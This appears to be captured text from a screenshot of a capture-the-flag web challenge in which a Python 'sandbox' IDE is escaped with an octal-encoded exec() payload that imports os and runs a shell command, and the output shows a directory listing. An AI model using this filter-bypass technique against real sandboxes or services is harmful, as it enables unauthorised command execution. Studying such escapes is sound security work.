 火狐官方站点 新手上路 常用网址 京东商城 http://192.168.43.67...
Super Secret Python IDE
Welcome to the Super Secret Python IDE. Enter your Python 3 program in the first input box, and your program's standard input in the second input box.
This online IDE is protected with NoImportOS™, an unescapable™ sandbox. NoImportOS™ is secure because of its simplicity; it's only 9 lines of code (available here)
This way attackers won't be able to execute anything malicious :-)
Python has some interesting built-in functions ...
Program
exec("\137\137\151\155\160\157\162\164\137\137\50
\47\157\163\47\51\56\163\171\163\164\145\155\50\47
\154\163\47\51")
Standard Input
Standard input ...
Run!
Output
bin
boot
dev
etc
home
lib
lib64
lost+found
mnt
opt
proc